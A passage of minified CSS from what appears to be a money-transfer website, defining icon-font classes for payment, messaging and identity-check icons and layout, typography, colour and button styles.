}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.caribou-component:has(> [data-theme="eucalyptus"]) + .caribou-component:has(> [data-theme="eucalyptus"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo"]) + .caribou-component:has(> [data-theme="indigo"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_dark"]) + .caribou-component:has(> [data-theme="indigo_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_extra_dark"]) + .caribou-component:has(> [data-theme="indigo_extra_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="jicama"]) + .caribou-component:has(> [data-theme="jicama"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="light"]) + .caribou-component:has(> [data-theme="light"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="macadamia"]) + .caribou-component:has(> [data-theme="macadamia"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="ube"]) + .caribou-component:has(> [data-theme="ube"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="wasabi"]) + .caribou-component:has(> [data-theme="wasabi"]) [data-collapsible-padding]{padding-block-start:0}.f12bn3bg{background-position:center;background-repeat:no-repeat;background-size:cover;text-align:center}@media (max-width: 767px){.f12bn3bg{padding-bottom:32px;padding-left:16px;padding-right:16px;padding-top:32px}}@media (min-width: 768px){.f12bn3bg{padding-bottom:64px;padding-left:32px;padding-right:32px;padding-top:64px}}.fxjupj{display:flex;flex-wrap:nowrap;justify-content:center}@media (max-width: 767px){.fxjupj{flex-direction:column;gap:32px}}@media (min-width: 768px){.fxjupj{gap:16px}}.feu1vgo{flex:0 0 50%}.ffdkcnj{align-self:center;margin-bottom:8px}@media (min-width: 768px){.ffdkcnj{max-width:50%}}.f1f7qjpo{margin:0 auto;max-width:1140px}.fuymxe7{max-width:100%;padding-left:16px;padding-right:16px}.fxvb7j6{margin:0;margin-bottom:24px}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1o1p964{margin-bottom:16px}.fl8qkup{margin:0}.f1d2zsj2{margin-top:32px}.f1nzr65k{margin-top:16px}.fp8ut4r{display:flex;justify-content:center}@media (max-width: 767px){.fp8ut4r{align-items:center}}@media (min-width: 768px){.fllliao{display:none}}@media (max-width: 767px){.f10s67gx{display:none}}.f1mgyl9u{position:relative}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.fda5r89{border-bottom:15px solid;border-bottom-color:#397882;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#397882}.fzdtbrt{border-bottom:15px solid;border-bottom-color:#397882;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#397882}.f1rf7cfi{align-items:center;background-color:#397882;color:#ffffff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1;padding-inline-end:12px;padding-inline-start:12px;position:relative}.f1rf7cfi:after{z-index:1}.ft7dmgz .caribou-highlight-text{color:#ffffff}.f1hhij9s{border:1px solid #E2EAF7;height:100%;width:100%}@media (min-width: 768px){.f1hhij9s{width:64px}}@media (max-width: 767px){.f1hhij9s{width:48px}}.f1ny7ros{margin-left:32px;margin-right:32px;width:24px}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f111w6e0{max-width:100%;position:relative}.fe3a0lx{align-items:center;display:flex;height:48%;justify-content:center;left:16%;padding:24px;position:absolute;top:41%;width:62%;z-index:1}.f1f4oqv{max-height:100%;max-width:100%}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, 